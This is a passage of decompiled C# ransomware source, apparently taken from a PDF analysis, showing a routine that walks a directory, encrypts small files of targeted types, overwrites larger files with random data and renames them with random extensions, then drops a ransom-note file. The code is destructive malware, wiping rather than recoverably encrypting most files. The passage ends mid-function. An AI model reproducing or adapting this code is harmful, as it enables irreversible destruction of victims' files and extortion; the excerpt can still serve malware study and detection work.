 private static void encryptDirectory(string location)
{
try
{
string[] files = Directory.GetFiles(location);
bool flag = true;
for (int i = 0; i < files.Length; i++)
{
try
{
string extension = Path.GetExtension(files[i]);
string fileName = Path.GetFileName(files[i]);
if (Array.Exists<string>(Program.validExtensions, (string E) => E == extension.ToLower()) && fileName != Program.droppedMessageTextbox)
{
FileInfo fileInfo = new FileInfo(files[i]);
fileInfo.Attributes = FileAttributes.Normal;
if (fileInfo.Length < 1098576L)
If file is less then 1 MB
{
if (Program.encryptionAesRsa)
{
Program.EncryptFile(files[i]);
}
}
else if (fileInfo.Length > 200000000L)
{
Random random = new Random();
int length = random.Next(200000000, 300000000);
string @string = Encoding.UTF8.GetString(Program.random_bytes(length));
File.WriteAllText(files[i], Program.randomEncode(@string));
File.Move(files[i], files[i] + "." + Program.RandomStringForExtension(4));
}
else
{
string string2 = Encoding.UTF8.GetString(Program.random_bytes(Convert.ToInt32(fileInfo.Length) / 4));
File.WriteAllText(files[i], Program.randomEncode(string2));
File.Move(files[i], files[i] + "." + Program.RandomStringForExtension(4));
}
if (flag)
{
flag = false;
File.WriteAllLines(location + "/" + Program.droppedMessageTextbox, Program.messages);
}